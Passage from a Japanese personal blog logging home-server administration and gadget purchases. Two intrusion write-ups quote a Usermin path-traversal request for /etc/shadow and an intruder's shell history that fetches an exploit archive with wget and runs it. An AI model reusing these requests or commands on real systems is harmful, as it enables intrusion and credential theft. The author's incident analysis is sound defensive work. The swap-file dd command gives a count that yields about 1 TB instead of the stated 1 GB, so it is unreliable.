接続はUSBなんですが、他のパソコンから使うときにいちいち差し替えています。これもちょっと煩わしいですね。 そんなわけで、発表になったばかりのキヤノンMP970がちょっぴり気になったりしています。LANも装備されてます。用紙も給紙カートリッジでホコリかぶらないし。デザインもエプソンより洗練されてるし。
10月上旬発売で、実売は4万円くらいになりそうです。
2007年9月28日
●Coppermine Photo Galleryインストール
 以前サーバがクラッシュしたときに写真を公開するのに使っていたCoppermine Photo Galleryもクラッシュしてしまい、ずっとそのままにしていた。一時は気分を変えてFlickrにしてみようとも思ったんだけど、もう一度Coppermine Photo Galleryをインストールすることにしてみました。
以前サーバがクラッシュしたときに写真を公開するのに使っていたCoppermine Photo Galleryもクラッシュしてしまい、ずっとそのままにしていた。一時は気分を変えてFlickrにしてみようとも思ったんだけど、もう一度Coppermine Photo Galleryをインストールすることにしてみました。
2007年9月25日
●超高負荷
サーバの状態を確認すると、すごい負荷が掛かってHDDの温度も上昇しているのを見つけた。記憶領域のグラフは、高負荷のせいか途切れてしまっていた。
apacheのログを調べて回ると、MovableTypeのトラックバックCGIが該当する時間帯に多量に立ち上がっていることが分かった。どうやらトラックバックSPAMが原因のようだ。現在は一時的にSWAPを増やしているので何とか凌げているが、以前ならoom killerが発動していたことだろう。
対策としてapacheのチューニングを行おうと思う。具体的には、RLimitCPU、RLimitMem、RLimitNPROCをうまく設定する必要がある。
2007年9月18日
●RAID Rebuilding
なんと今朝の強制再起動からRAIDがDegrade状態になっている。強制的に電源落としたのがいけなかったんだろうか、、、
とりあえずシステムのバックアップをとって、リビルド中。
ちなみに、このHDDは今年の2月に交換したばかり。まだ壊れないで欲しい。

●oom killer度々
今朝もoom killerが発生。ちょうどタイミングに出くわしたが、すごい負荷でログインできずに、何がメモリを食ってるのか分からず終いだった。結局いろんなプロセスが殺されてしまったせいか、ログインすらできなくなってしまったので強制再起動させた。
ログを見てもなかなか原因を特定できそうにないので、とりあえずどの程度メモリが増えればoom killerが発生しないのか試すことにした。メモリを増設するのはコストもかかるし面倒なので、とりあえずswapを1GB増やして様子をみることにした。
ファイル上にスワップ領域を作る方法は以下の通り。
# dd if=/dev/zero of=/usr/local/swap bs=1024 count=1073741824
# chmod 600 /usr/local/swap
# mkswap /usr/local/swap 1073741824
# swapon /usr/local/swap
2007年9月17日
●oom killer問題
1〜2ヶ月に1度程度、サーバが止まってしまう事がある。原因はメモリ不足によるoom killer(Out of Memory Killer)の発動のせい。oom killerはメモリが確保できるようになるまで、稼働しているプロセスを(無作為に?)殺して回るために、いろんなサービスが停止してしまう。(そもそも、こんな仕組みで問題ないんだろうか、、、)
httpdなんかが止まればすぐに気づくが、telnetdやftpdが止まってもしばらく気がつかない事もある。毎朝logwatchメールには目を通してるんだけど、oom killerはなぜかレポートに含まれてこない。
何が原因でメモリ不足が発生するのか原因は未だ分かっていないので対策できないでいる。たぶんapache関係だと思うんだけど。(MTへのTBアタックとか)
何も考えずにメモリを増やす(現在512MB)という手もあるけど、ECC付きのメモリは高価だし、そもそも定常状態では512MBで十分なので安易にメモリ拡張するのもなんだかなぁ。
# free
total used free shared buffers cached
Mem: 514508 457212 57296 0 18420 114176
-/+ buffers/cache: 324616 189892
Swap: 506036 360 505676
定常的には約190MBもメモリに余裕がある。
とりあえずlogwatchにoom killerのメッセージが出るようにして、早めに対応できるようにしたいと思います。
●RTX1100 SNMP
以前、取説をさらっと見ただけで、ルータYAMAHA RTX1100はSNMPでインタフェースの情報を取れないものだと思い込んでた。もう一度調べ直してみると取得できるじゃないですか。
設定にあたっては、以下のドキュメントが参考になります。
http://www.rtpro.yamaha.co.jp/RT/FAQ/SNMP/index.html
PPPoEで使っているPPポートをSNMPで見れるようにするにはsnmp yrifppdisplayatmib2 onコマンドで有効にしなければならない。
snmp host XXX.XXX.XXX.XXX
snmp community read-only PUBLIC
snmp yrifppdisplayatmib2 on
さっそくcactiに設定して、トラフィックをモニタできるようにしました。これでWANの通信状況もモニタできるようになりました。

2007年9月13日
●emobileサービスエリア
すでに浜松エリアでもサービスが始まっていたんですね。(赤いエリア)今年の暮れまでにはかなり広い範囲がサービスエリアになるようです。(黄色いエリア)
取り立ててmobile通信環境が必要なわけではないでのですが、非常に気になるサービスです。

2007年9月 9日
●Gmail Filter
Gmailには多彩なフィルタ設定が行えるようになっている。これを使えば、条件に合わせて転送やラベル付けなどが行える。フィルタ設定については「Gmailフィルタの使い方」がとても参考になります。
個人的に、フィルタ設定としてもうひとつ欲しい機能が「メールサイズの判断」。現在ケータイへのメール転送のために自宅サーバに用意したケータイへの転送用のフィルタでメールのサイズの判断を行っている。Gmail側でメールサイズの判断がきればGmailからケータイへの転送も直接行える。Googleへリクエスト出してみようかな。
2007年9月 8日
●Google Apps伝授
バンド仲間のJoeがこれまで使っていた自分のドメイン用のホスティングサービス(ウェブとメール)を、期限切れを機会に乗り換えることになった。ウェブサービスはうちの自宅サーバに、メールサービスはGoogle Apps(Free Edition)に乗り換え。Joeのお宅にお邪魔して、Google Apps導入のお手伝い。
Google Appsは非常にすばらしいサービスだけど、MXが設定できるDNSサービスが別途必要。Googleで無料DNS(もちろんダイナミックDNS対応)サービスもやってくれないかなぁ。
夕方、Joeの子供たちと近所の公園でフリスビー。子供たちの相手って大変なんですね。疲れました。^^;

2007年8月24日
●AirTunes
AirMac Expressを中古で8千円ほどで購入。AirTunes機能を使って、ワイヤレスで離れた場所のスピーカからiTunesを再生できます。オーディオセットとPCが離れてたり、ノートブックなんかの場合には便利。今のところあんまり使い道ないけど、面白そうなので買ってみました。
Amazonで買う

2007年8月19日
●夏のHDD
この一週間のサーバのHDDの温度変化です。部屋に誰もいないときは冷房はつけていないのですが、HDDは50℃を越えることはないようです。だいたい室温+10℃って感じです。これなら大丈夫そう。
●MT4へアップデート
 MTを3.3から4.0へアップデートした。久々のメジャーバージョンアップ。
MTを3.3から4.0へアップデートした。久々のメジャーバージョンアップ。小粋空間さんの記事を参考に移行完了。以前使っていたプラグイン関係のタグを削除したりして少々手間取ったけど無事完了。
Blog以外のウェブページが作れるCMSのような機能と、WYSIWYG編集が便利そうなのでアップデートに踏み切りました。
アップデート後、MTのDashboardが日本語表示されない。アップデート手順に不備があったのか、、、。他にも、ファイルのアップロード画面からキャンセルで抜けられなくなかったり(WindowsのFirefoxだけか?)、少々問題点がある。原因は不明。
その後、Dashboardの表示は、User Profileを保存しなおすことで(User Profile画面で保存を行う事で)無事日本語表示になりました。
2007年8月18日
●自作PCはじめ
部屋を片付けてたら1993年に買ったPCの納品書が出てきた。Intel486 66MHzのPCがなんと658,400円。
いわゆる自作PCが流行り始めた走りの頃です。今のPCではありえない価格ですが、当時はこんなに早いPCがこんな価格で手に入ると喜んでいました。まだWindowsじゃなくてDOS(5.0)でした。懐かしっ。
時は変わって、自作PCの方が高い時代になってしまいました。どのみち今ではパーツを買い換えたり買い足したりしてグレードアップするよりも一気に買い換えたほうが楽だと感じるようになってしまいました。以前のような目を見張る進歩も感じられなくなりましたしね。

2007年7月16日
●Nokia Suite 6.84
 パソコンを買い換えてWindows VistaになってからNokia Suiteをインストールできなくて困っていた。インストールしようとしていたVersion 6.83はVista対応と書かれていたのだけど、どうしてもインストールの途中から進まなくなってしまう。さっきNokiaのサイトを確認したらVersion 6.84があったのでインストールしてみるとあっさりインストールできた。
パソコンを買い換えてWindows VistaになってからNokia Suiteをインストールできなくて困っていた。インストールしようとしていたVersion 6.83はVista対応と書かれていたのだけど、どうしてもインストールの途中から進まなくなってしまう。さっきNokiaのサイトを確認したらVersion 6.84があったのでインストールしてみるとあっさりインストールできた。
これでVistaからケータイにアクセスできる。でも残念ながらVistaに標準で付いてくるWindowsカレンダーとは同期は取れないんですね。対応してほしいなぁ。
2007年7月10日
●up2dateでハマる
久々にサーバのup2dateを掛けたところ、GDM(グラフィカルログイン)画面のバックグラウンドのpngファイルのフォーマットを読み込めないというエラーでコンソールからログインできなくなってしまった。
調べてみると、GTK+の設定ファイルgdk-pixbuf.loadersにpngフォーマットのエントリがないことが分かった。原因はlibpngとの整合性のようであった。最新のlibpngを持ってきてmake installして、gdk-pixbuf-query-loaders-32でgdk-pixbuf.loadersを作成し直すとpngファイルのエントリが追加されて、正しくGDMやX-windowによるコンソール画面が起動するようになった。
他にもImageMagickとPerlMagickのアップデートによって、正しくjpegのハンドリングをできなくなる事態になっていた。libjpegをソースからビルドしてインストールし、ImageMagickおよびPerlMagickもソースからビルドしてインストールすることで解決。
ソースから入れ直したモジュールは、yumとかup2dateにデグレードされないようにアップデートの対象外にしたいけど、どうすればいいんだろう。
2007年6月25日
●Dimension 9200セットアップ完了
ラック(強化エレクタ)に収めてセットアップ完了。古いPCのHDDはUSB外付けHDDケースに収めて必要なデータを整理する予定。

Photo: CANON EOS 20D + CANON EF-S 10-22mm F3.5-4.5
これでサーバ用PC(黒いやつ)とWindows PCの両方ともDellになってしまいました。なんでDellばっかりかって考えると、結局安いからですね。サーバ用のPCなんて1万9千円だったし。^^;;
ちなみにこのBlogをサービスしているのも、この1万9千円サーバです。
数日使ってみて、やはり新しいPCは快適です。以前(Pentium4 1.6GHz)は、何かにつけて重たくなってまどろっこしかった操作が、新しいPC(Core2 Duo 2.4GHz)では何のストレスもなくサクサク動きます。
たとえば大量のメール取り込むのも、以前は1通2通と数えられるくらい遅かった。遅いのはNorton AntiVirusで1通ずつメールをスキャンするせいなんだろうけど、新しいPCではどぉぉーーっと一気に取り込まれます。iTunesでCDをリッピングしていると、以前は重たくて他の操作がままならなかったけど、新しいPCではそんな負荷ぜんぜん感じない。エンコードのパワーが上がったせいか、ドライブが早いのか、取り込むのも早い。
Windows Vistaの恩恵は今のところ特に何もないように思うけど、ガジェットはちょっと便利かも。WUXGA(1920x1200)ディスプレイを使っているので、画面の端に常に何かを表示させておくのは苦ではないので、もしかするとガジェットを便利に使いこなせるかもしれない。これから、いろいろ試してみよう。
Vistaではサスペンドからの復帰がかなり高速になったとのことだけど、以前が遅すぎた(何か問題を抱えていたように思う)ので、どのくらい早くなったのかよくわからない。とりあえずサスペンドからの復帰なら、Mac OSXの方がぜんぜん早いと感じる。本当にサスペンドしていたのか?と思うくらい一瞬で復帰する。初めて触れたときには驚いて感激した。さすがAppleはOSもハードも一挙に手がけているだけある。
何はともあれ、OSもPCも新しくなったので、せっかくなので快適に使えるように古いデータを整理して環境を整備しようっと。
2007年6月23日
●Dell Dimension 9200到着
オーダーしていたDell Dimension 9200がやっと届きました。安いのはいいんですが、遅いですね。
早速セットアップです。といってもOS(Windows Vista Ultimate)はプリインストールされているので、古いPCからネットワーク越しに必要な環境を移行するだけ。
Vistaは重いと言われてて心配してたんだけど、さすがにPentium4 1.6GHzからCore2 Duo 2.4GHzに変わるとそんなことはぜんぜん感じられないです。たぶん5年ぶりの買い替えです。
Virtual PC 2007を入れて、ゲストOSとしてWindows XPを入れてみましたが、これも難なく動きますね。しかし、なぜかゲストOSにNorton AntiVirusを入れると無茶苦茶重たくなって使用に耐えられなくなってしまった。ホストOSは特に問題無し。原因は分からない、、、
とりあえず内部を見てみたかったので開けてみました。クーリングファンは12cmで非常に静かです。ヒートシンクに触れてみたのですが、負荷かけてない状態ではまったく熱くないですね。それにしてもチープな作り、よく言えば合理的に作られています。

Photo: CANON EOS 20D + CANON EF-S 10-22mm F3.5-4.5
ちなみに一緒に付いてきた19インチLCDディスプレイDell SE197FP と、ディスプレイに取り付けられる専用スピーカーDell AS501PAが不要なので処分します。もし興味ある方はご連絡くださいませー。
2007年6月12日
●Dimension 9200キャンペーン
昨日までのキャンペーン、引き続き14日までやってるようです。しかも9万円以上の買い物で5%引きクーポン使えるし。;_;
いつもこんな風に蓮ちゃんですよね。とうぜん後の方がお得。
2007年6月10日
●Dimension 9200キャンペーン
 Dimension 9200の特売品(構成価格208,425円)が2000台限定で99,990円(送料込)だ。締め切りは明日の24時だ。
Dimension 9200の特売品(構成価格208,425円)が2000台限定で99,990円(送料込)だ。締め切りは明日の24時だ。
抱き合わせのLCDディスプレイ(SE197 19インチSXGA)は不要(外せない)なので、すぐに売り払えば2万円弱で売却できるだろうから、実質8万円くらいになる。これは他のPCベンダ(サイコムとか)よりも価格的にはアドバンテージ高いですね。
| OS | Windows Vista Home Premium |
| CPU | Intel Core2 Duo 2.4GHz E6600 |
| Memory | 2GB(1GB x2) デュアルチャネルDDR2-SDRAMメモリ |
| HDD | SATA 250GB |
| Optical Drive | DVD+/-RW ドライブ (DVD+R 2層書込み対応) |
| Video | NVIDIA GeForce 7300 LE 256MB TurboCache |
ということで、発注しました。OSもこの際Vistaにしてみようかと思って、Windows Vista Ultimateを選択。
結局、Core2 DuoなPCが欲しいと思ってから約半年待ちましたね。
#次はCore2 DuoなMac!?
2007年6月 9日
●Norton AntiVirus 2007
古いバージョンの期限が間もなく切れるので最新を購入。
シマンテックストアで買うと送料込みで5,848円ですね。Amazonでの購入がお得なようです。
2007年6月 7日
●Dell Access Deniedその後
以前はネットスケープかIEじゃないと製品の構成を見れなかったDellのページ、いつの間にかFirefoxでもちゃんと見れるようになってますね。それにしても、やっとですね。
2007年5月25日
●ネットワークカメラ導入
留守番中のわんこの様子を見るためのカメラをネットワーク(無線LAN)カメラCorega CG-WLNCMNGV2に変えました。
こんなのが1万円台で買えるんですからすごい時代ですよね。

Camera: CANON EOS 20D + CANON EF-S 10-22mm F3.5-4.5
これまで使ってたカメラはこんなの(以下)です。画像を送信するワイヤレスカメラと専用の受信機のセットになっています。6年位前にUSで$70くらいで買ったような気がします。
2.4GHz帯を使用していますが無線LANじゃないです。画像(と音声)はアナログで送信されます。

Camera: CANON EOS 20D + CANON EF-S 10-22mm F3.5-4.5
専用の受信機からのビデオ出力を、サーバに内蔵させたビデオキャプチャカードで取り込んでネットワークカメラの機能を実現させていましたが、サーバを入れ替えてから再設定が面倒なんでそのままになっていました。構成がスマートで設定も簡単なネットワークカメラに入れ替えることにしました。
ネットワークカメラへはWAN側からは直接アクセスできないようにしています。自宅サーバ上の専用ウェブページから見れるようにCGI(ネットワークカメラの画像をwgetしてるだけです)で処理しています。
まぁ、留守番の様子見ても寝てるだけなんですけど。^^;;
2007年4月20日
●La Fonera到着
先日のキャンペーンでオーダーしたLa Foneraが到着。
キャンペーンで本体0円だけど、なぜか代引き手数料は300円取られる。送料600円と合わせて、税込945円の無線LANルータだ。これで今日からFoneraの仲間入りです。

2007年4月15日
●Dell Access Denied
日本Dellの忌まわしいこのメッセージ、いつまでこの状態なんだろう。だいたい「Netscape4.6以上で」というのも今更笑えます。ちなみに米DellではFirefoxだろうがSafariだろうが^^;;アクセス可能です。
2007年4月12日
2007年4月 3日
●Google Apps for Your Domain
ということで、某クラブのドメイン用にGoogle Apps for Your Domainを取得。
某クラブのドメインのDNSはさくらインターネットにあるが、Gmail転送用のサブドメインを作って作ってMXを設定するには、なんと月額1,000円もするDNS設定サービスに別途申し込む必要があるのだと。X_X
ということで、Gmailへのメール転送用に私が所有する別のドメインにサブドメインを作って、それにGmail用のMXを設定した。DNSにはZoneEdit(無料)を使っている。
Gmailの画面のロゴも某クラブのものに差し替え完了。
とりあえず希望者のみ先着でGmailアカウントを作成することにする。
#将来参加者が減ってMLもなくなったら、さくらインターネットやめてGmailだけにしよう。
2007年3月27日
●Googleアプリ独自ドメイン向けサービス
Googleアプリ独自ドメイン向けサービスは、無料でGmailを独自ドメインで使うことができる。最大100アカウント作れて、容量も1アカウントあたり2GBだ。MLの作成もできる。(Gmailだけではない。)すばらしい。
わざわざホスティングを借りて、独自ドメインでメールを受信しているような分かってる方々は、どどどっとこれに移行しちゃうんじゃないかな。
某クラブのドメインもこれに移行させたいところだけど、残念ながら100アカウントじゃ足りない。プレミアムサービスに期待してます。
あと、MLにもう一工夫欲しい。よくあるMLサーバ(fmlとか)みたいに、ML管理者を設定できるようにして欲しい。現状では管理者という概念はあるが、すべての設定を操作できてしまうのがイマイチである。
●サーバリニューアル
先月インストールしてそのままになっていたサーバのアップデートを行った。
古いPCを使って、CentOS4.4のインストールと設定、コンテンツのコピーを終えたHDDを、本来のサーバに載せ換えた。
セキュリティにかかわる設定を終えて、いろんな機能もざっとチェックした。まだ足りないものもあるが、これから追々インストールと設定を行っていく。
今回のOS変更で、すでにほとんどいっぱいだった160GBのHDDを300GBに変更した。これでしばらく持ちそうだ。
Dell SC430サーバの中身。300GB x 2のRAID 1構成です。

2007年3月18日
●ドメイン記載変更
某クラブのドメイン記載変更を計画中です。
クラブ解散後も、100アカウント以上で使い続けていて、今後も使い続けようと思っている。しかし、組織名にクラブの母体である会社名が入っていて、このままではあまりよろしくない。また、登録担当者や技術担当者も複数登録されているのを一本化したい。ということで、思い切ってドメインの記載変更を行う事にしました。
ところが、OR.JPドメインの記載変更はちょっと厄介で、法人登記簿謄本などが必要になる。基本的に法人格でないと取得できないドメインだからだ。
しかし我々はこのような規約がない頃にOR.JPドメインを取得したので、記載内容の変更には登録代表者の印鑑証明くらいで何とかなるらしい。現在レジストラからJPRS(日本レジストリサービス)に詳細を確認中。
さて、新しい組織名を考えなくては。
2007年3月 6日
●OP25B対策完了
ということで、自宅サーバのOP25B対策を行いました。
メールサーバはさくらインターネットと契約しているので、自宅サーバからのメール発信はさくらインターネットのメールサーバをリレーさせるように設定。Submission Portを介してSMTP認証で接続するようにsendmailを設定します。自宅サーバからさくらインターネット間はSMTP over SSLで接続しています。
自宅サーバ ---SMTP over SSL / Submission Port---> さくら
これで無事に今まで通り自宅サーバからのメール発信も行えるようになりました。
設定は以下のページが参考になります。
「OP25B環境下における非常駐sendmail用submit.mcの設定方法」
●Outbound Port25 Blocking
使っているプロバイダ(BB.excite)でもOutbound Port25 Blockingが始まってしまった。プロバイダ外のメールサーバを使っているので、メールが出せなくなってしまった。PCのメール環境ではSMTPをメールサーバのSubmission Portに変更すれば良いので困らないが、自宅サーバのMTA(sendmail)からプロバイダ外にメールが発信できなくなってしまった。いくつかのMLや管理用メール発信が滞ってしまう。sendmailから直接発信じゃなくて、メールサーバのSubmission Portへリレーさせるようにしなくては。SMTP-AUTHなんかも設定も必要なので面倒だなぁ。
2007年3月 4日
●eneloop
ワイヤレスマウスを2個(それぞれ単3が2本)使っていて約2ヶ月で交換になる。つまり年間約24本のアルカリ単3電池が必要になる。これは環境にも懐にも優しくない。
ということで、三洋eneloopを買いました。eneloopは自己放電が少ないという事で、マウスみたいな微少電力で長い期間使うものにピッタリですね。
充電器と単3型充電池が4本付きのN-TG1Sというモデルを買いました。アマゾンで2,980円でした。
SANYO eneloop 充電器 単3形4個セット (単3形・単4形兼用) N-TG1S

2007年2月21日
●Bluetoothヘッドセット新調
以前買ったやつはケータイ用にして、Mac用にBluetoothヘッドセットを新調しました。
小さいですが、装着もしやすいですし、フィット感も良いです。
アマゾンで6千円ちょっとでした。
Plantronics Bluetooth対応 ワイヤレスヘッドセット(片耳タイプ) Explorer320 68577-16

2007年2月18日
●userminから侵入
 なんとまた侵入されていた。orz
なんとまた侵入されていた。orz
あるユーザからFTPが繋がらないと連絡を受けて、いろいろ調べてみると侵入者によってパスワードが変更されていた。以前sshで侵入されたが、それとは別の侵入路だった。なんとuserminから侵入されていた。
調べてみるとuserminの古いバージョンには脆弱性が報告されている。
userminのログを確認すると、例のsshの対策(sshサービスを停止)を施したわずか2日後にuserminから侵入してきていた。ログによると、userminの脆弱性を利用して/etc/shadowを得ることができたようだ。
#アクセス元のIPはあえて隠しません。
62.204.144.14 - - [26/Jan/2007:11:07:09 +0900] "GET /unauthenticated//..%01/....省略.....%0/etc/shadow HTTP/1.1" 200 1966
このあと8時間後にuserminから複数のアカウントにログインしてきている。ログインしたアカウントはすべてパスワードを変更して回っている。(ほとんど使われていないアカウントが含まれているので、ユーザから報告を受けるまで気づかなかった。)
アカウントのうち1つは、そのユーザ権限で何やらデーモンが動かされていた。shという名前で動いていて、そのユーザのホームの下に作られた.bashというフォルダに実体があった。何やら1時間に一度ファイルが更新されている。このデーモンは今日まで何を行っていたんだろう、、、、、
今回usermin経由で侵入してきたのは、全アカウントにではない。おそらく暗号化されたパスワードを、パスクラック(辞書に載ってるような単語などを暗号化したものと比較してパスワードを見破る手法)して破ることができたものだけが侵入されたのだろう。何はともあれ、またパスワードの再設定を行わなければ。
対策として、この脆弱性の対策が施されたuserminとwebminに更新した。またuserminから行える項目も見直して、ファイルの転送やshellの実行などは行えないようにした。
webminはアクセスの形跡がなかった。まだ今のところroot権限は奪われていない。目的とすることは、ホストの乗っ取りではなくて、アタックのための踏み台だろうから、おそらくはroot権限など要らないんだろう。彼らにとっては、アタックに必要なデーモンが実行できて、なるべく長く見つからないことが重要なんだろう。それには逆に、パスワードなど変更しないほうが見つかりにくいと思うんだけど。今回の場合、鍵を掛けてしまうから侵入に気づかれているわけだし。
インターネットに晒されているサーバの維持管理は本当に難しい。とにかくシステムのログとJPCERT/CCのレポートにはしっかり目を通さないと。
しかしイタチごっこですね。
2007年2月17日
●CentOS4.4インストール中
以前サーバにしていたPC(Celeron 1.3GHz)に、昨夜届いたHDDと、先日ヤフオクで購入した3ware 8006-2LPをインストール。こういう時、古いPCでも一台くらい予備に置いておくと何かと役に立ちます。
さっそくCentOS4.4のインストール開始する。まずはOSのインストールとup2dateまで行って、コンテンツ(ウェブやデータベースなど)の移行はのんびりやっていこうと思っています。
CentOS4.4のインストールについては何も難しいことはないですが、以下が参考になります。
「インストール完全ガイド CentOS 4.4」

●Mighty Mouse Wireless交換
Mighty Mouseって、度々スクロールボールの操作が効きにくくなってしまうトラブルに遭遇しますね。昔のボールマウスと同じように、ゴミが入り込んでしまうんでしょうね。内部をクリーニングできる構造にはなってないので、強くグリグリしたりして何とか一時的には改善するけど、またしばらくすると症状が出てくる。どうやらMighty Mouseの持病のようなものらしいです。ネットを漁ると同じトラブルに悩んでる人をたくさん見かける。交換してもらってる人も多く見かけたので、先週末アップルのサポートに電話してみました。一通りインタビューを受けて交換してもらえる事となり、今日新しいマウスが到着。
新しいマウスでは改善されているといいんですが。

2007年2月16日
●中部電力コミュファ
![]() 去年末から中部電力のコミュファのサービスエリアになったようだ。月額料金が、プロバイダ込みで5,985円、プロバイダ別で3,990円。
去年末から中部電力のコミュファのサービスエリアになったようだ。月額料金が、プロバイダ込みで5,985円、プロバイダ別で3,990円。
現在、NTT西日本Bフレッツ月額5,219円+プロバイダ(BB.excite)月額500円だ。
コミュファの場合、提携プロバイダが少ないし、その中にはBB.exciteのような格安のプロバイダはないようだ。(BB.excteの500円プラン。メールやウェブなどのサービスは一切要らない人向けのプラン。)
どうやら私にとって、コミュファにメリットはなさそうだ。
●320GB SATA HDD購入
新しいサーバ構築用に320GB SATA HDDを2台購入。モノは日立IBM(HGST)のHDT725032VLA360。ドスパラで1台10,479円でした。

2007年2月14日
●3ware 8006-2LPを購入
新しいOS(CentOS)のインストール用に、現在サーバで使っているのと同じRAIDカード3ware 8006-2LPの中古をヤフオクで13,000円でゲット。新品だと2万円くらいします。
とりあえず空いてるPCに載せて、余っているSATAのHDDを1つだけ繋いで、KNOPPIXでパーティショニングとフォーマットを行って動作確認。問題なし。
RAID1(ミラー)なら、素のSATAインタフェースにHDDを繋いでサーバを構築後、元のサーバのRAIDカード(8006-2LP)に繋げばいいじゃん、と思われがちですが、実はこれができないんです。3wareのRAIDって、ディスクの情報(パーテショニングなど)を特殊な持ち方してるようです。
さて次はHDDの用意だ。

2007年2月11日
●サーバのバックアップ方法を変更
 前回から1ヶ月強のバックアップ。
前回から1ヶ月強のバックアップ。
今までデータの領域はtarでパイプして毎回丸ごとコピーしていたけど、今回からrsyncで差分だけをコピーすることにした。できれば毎晩バックアップを取るように変更しようかと思っている。
2007年2月 6日
●Fedora Legacy shutting down
去年末でFedora Legacy Projectがとうとう終わってしまった。RedHat9のサポートが打ち切られた2004年5月から今まで、このプロジェクトのおかげで自宅サーバのセキュリティを維持できてきました。Thanks, Fedora Legacy Project!
このままではセキュリティの維持が行いにくい(Security Issue発生時になるべく手間をかけずにすばやく対応したい)ので、この際何らかのディストリビューションに乗り換えるのが懸命だろう。
ここはやはり以前も検討したCentOS(4.4)にしてみようかと思っている。RHEL4互換のOSだ。RedHat系なので手馴れているし、アップデートも簡単だし、ライフタイムもRHEL4と同じだとすれば2012年2月29日まで受けられる。
ディストリビューション変更の手順としては、ダウンタイムを短くして、リスクも最小限に行いたい。OSのセットアップに時間をかけたいので、以下の方法が良さそう。
↓
コンテンツやデータベースを移動してチェック
↓
元のサーバにHDDを換装
以前使っていたPCが空いているのでサーバは問題ない。しかし別途RAIDとHDDを用意しないとならない。RAIDは現在も使っていて実績もある3ware 8006-2LPが良いだろう。HDDはもそろそろ容量アップ(160GB→300GB程度)もしたかったのでちょうど良い。
2007年2月 3日
●Nokia N73とiSync
OSX Tigerにアップデートして、Nokia N73とiSyncできるようになりました。カバンにほうりこんであるケータイとBluetoothを介してiSyncできてしまうんです。無茶苦茶便利ですよっ。

●Tigerをインストール
 まもなくOSX Leopardが出るというのに、いまさらだけどPowerBook G4のOSをTiger(10.4.8)にしました。
まもなくOSX Leopardが出るというのに、いまさらだけどPowerBook G4のOSをTiger(10.4.8)にしました。
Power Book G4を購入してすぐにOSX Tigerが無償アップグレードとして届いてたんだけど、特にアップグレードの必要がなかったのでずっとそのままにしていました。
アップグレード・インストールがお手軽そうですが、「消去してインストール」を行い、インストール後にユーティリティの移行アシスタントを使って環境を戻すことにしました。以前友人からアップグレード・インストールよりも問題が少ないと聞かされていたからです。
まずは、古い環境をごっそりUSB HDDにバックアップしました。バックアップにはディスクユーティリティの復元機能を用いました。復元元を内蔵のHDD、復元先をUSB HDDに指定することでバックアップをUSB HDDに取ることができます。約50GBのバックアップに数時間かかりました。
Tigerのインストール後、移行アシスタントを使ってユーザや環境をバックアップしたUSB HDDから持ってきます。全部で5時間くらい掛かりました。
これで今日からTigerユーザです。今更ですが。^^;;
2007年2月 2日
●Nokia N73の日本語入力
海外のケータイだから使い勝手にはあまり期待してなかったんですが、なかなか使い勝手は良いです。直感的で分かりやすいです。日本語入力もなかなかです。ITmediaの記事が参考になります。
しかし、英文入力は英語予測機能が今ひとつで、思ったように単語の候補が現れないのでイライラします。スペルチェック機能も欲しいところですね。

●Nokia N73 USB充電ケーブル
USBから充電できるケーブルを購入。リールから引っ張り出して使うようになっている。価格はなんと770円でした。ヤフオクで販売している業者から購入。(香港から送料100円でした。)
Nokiaのコネクタは特殊で、オプション類はあまり一般に売られてない。充電とUSB接続の両方を行える純正ケーブルCA-70はなんと6,195円もする。USB充電ケーブルCA-100というものもあるようだけど、今のところ日本では売られていないようだ。
気がついたらバッテリーが心許ないなんてこともあるので、持ち歩いておくと安心ですね。

2007年1月25日
●SoftBank X01NK発表
 Softbankケータイの2007年春モデルの発表がありました。なんと14機種58色だそうな。Nokia E61もX01NKとしてラインアップされています。
Softbankケータイの2007年春モデルの発表がありました。なんと14機種58色だそうな。Nokia E61もX01NKとしてラインアップされています。
705NK(Nokia N73)との違いは、QWERTYキー、無線LAN、2.8インチ(QVGA)液晶ですね。カメラは搭載されていないです。しかし、無線LANやQWERTYキーも使えるってのは、かなり便利そうです。
QWERTYキーが装備された端末にはSoftbank X01HTやWILLCOM W-ZERO3などがありますが、スライドしてキーを出さなければならないので片手での操作は無理ですよね。X01NKなら通常のテンキー入力もできるので片手での操作もできそうですね。歩きながらメール確認したり、さっと返事を書いたりしたいので、片手で操作できない端末はNGなんです。
でも残念ながら法人契約専用らしいです。Nokiaオンラインショップで購入できますが、54,800円もします。しかしMMSも使えないらしい。たぶん、SoftbankモデルではMMS使えるんだろうなぁ。
2007年1月24日
●再び侵入されたorz
 今度は違うアカウントで侵入してきた。orz
今度は違うアカウントで侵入してきた。orz
以前と同じようにsshで、さも知ってるアカウントのようにログインしてきた。26分間も居座っている。その場で気づいたらtalk掛けてみたいものだ。
ac805068.ipt.aol.com Tue Jan 23 05:30 - 05:56 (00:26)
このユーザのパスワードを再発行して、パスワードの変更のお願いを出さないとならない。
今回は、ホームディレクトリを持つユーザだったのでshellのヒストリファイルに実行したコマンドの履歴が残っていた。
ls
cd
ls
cd public_html/
ls
emacs index.html
ls -laF
emacs index.html
uname -a
ls -a
cd log
ls -a
cat /etc/passwd
wget geocities.com/paul981ro/a-exploit.tar.gz
uname -r
cat /etc/issue
chmod +x a-exploit.tar.gz
./a-exploit.tar.gz
./a-exploit.tar.gz
./a-exploit.tar.gz
./a-exploit.tar.gz
./a-exploit.tar.gz
./a-exploit.tar.gz
./a-exploit.tar.gz
./a-exploit.tar.gz
./a-exploit.tar.gz
./a-exploit.tar.gz
./a-exploit.tar.gz
./a-exploit.tar.gz
./a-exploit.tar.gz
./a-exploit.tar.gz
./a-exploit.tar.gz
./a-exploit.tar.gz
./a-exploit.tar.gz
./a-exploit.tar.gz
./a-exploit.tar.gz
./a-exploit.tar.gz
./a-exploit.tar.gz
./a-exploit.tar.gz
./a-exploit.tar.gz
./a-exploit.tar.gz
./a-exploit.tar.gz
./a-exploit.tar.gz
./a-exploit.tar.gz
./a-exploit.tar.gz
./a-exploit.tar.gz
exit
ウェブページのコンテンツフォルダに入ってindex.htmlをemacsで開いているが、タイムスタンプは変わっていないので改ざんしてないようだ。
その後ウェブのアクセスログが収められているlogフォルダに移動している。
パスワードファイルを眺めた。おそらく新しいアカウント情報を得るためだろう。
ウェブからa-exploit.tar.gzをローカルにコピーした。
実行属性を立てて実行した。
調べてみるとa-exploit.tar.gzという名前のプロセスが動いているではないですか。即座にkillする。
exploitという名前から察するに、セキュリティホールを利用したアタックを掛けるもののようだ。
ネットワークトラフィックを見たところ、目視した感じでは目立ったトラフィックの増大はないようだ。どこかに迷惑をかけてなければ良いけど。
